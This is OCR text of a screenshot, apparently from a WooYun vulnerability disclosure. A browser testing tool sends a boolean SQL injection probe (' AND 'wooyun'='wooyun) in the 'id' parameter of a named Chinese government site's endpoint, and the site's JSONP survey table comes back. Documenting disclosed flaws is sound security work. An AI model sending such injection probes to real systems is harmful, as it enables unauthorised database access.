 www.xjrs.gov.cn 新疆乌鲁木齐市 电信 CN 百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.xjrs.gov.cn/wcm/cm_interactive/findWsdcXx.action?id=8a4ac7024f165366014f172ba2bd003b' AND 'wooyun'='wooyun&jsoncallback=jsonp1457627056471&
siteId=402880f92a1bc641012a1bd1b64e0001&_=1457627098187&jsoncallback=jsonp1457627056471&siteId=402880f92a1bc641012a1bd1b64e0001&_=1457627098187
Enable Post data Enable Referrer
jsonp1457627056471("<table  width=85% cellspacing=0 style='border-collapse: collapse;margin-top:5px;margin-left:5px' cellpadding=0 border=0 align=center<TR><td
colspan=3 align=left><span style=\"font-family:宋体;font-size:9pt\" >您认为《自治区民办职业培训学校管理办法（试行）》在哪些方面需要调整完善？<\/span><\/td><\/tr><TR
><td >&nbsp;<\/td><\/tr><TR><td height=22><span style=\"font-family:宋体;font-size:9pt\" >设立条件<\/span><\/td><td align=left><img src=..\/images\/banner1.gif
height=12 width=0.053304904051172705\/><\/td><td height=22><span style=\"font-family:宋体;font-size:9pt\" >6<\/span><\/td><\/tr><TR><td height=22><span style=\"font-
family:宋体;font-size:9pt\" >变更终止<\/span><\/td><td align=left><img src=..\/images\/banner1.gif height=12 width=0.07995735607675906\/><\/td><td height=22><span
style=\"font-family:宋体;font-size:9pt\" >9<\/span><\/td><\/tr><TR><td height=22><span style=\"font-family:宋体;font-size:9pt\" >教学管理<\/span><\/td><td
align=left><img src=..\/images\/banner1.gif height=12 width=0.15991471215351813\/><\/td><td height=22><span style=\"font-family:宋体;font-size:9pt\" >18<\/span><\/td>
<\/tr><TR><td height=22><span style=\"font-family:宋体;font-size:9pt\" >扶持奖励<\/span><\/td><td align=left><img src=..\/images\/banner1.gif height=12
width=0.15991471215351813\/><\/td><td height=22><span style=\"font-family:宋体;font-size:9pt\" >18<\/span><\/td><\/tr><TR><td height=22><span style=\"font-family:宋体
font-size:9pt\" >其他<\/span><\/td><td align=left><img src=..\/images\/banner1.gif height=12 width=49.546908315565034\/><\/td><td height=22><span style=\"font-family:
体;font-size:9pt\" >5577<\/span><\/td><\/tr><TR><td colspan=3 align=center><input type=button  class='input_btn' value=关闭 onClick=hidePopup()><\/td><\/tr><\/table>"
www.wooyun.org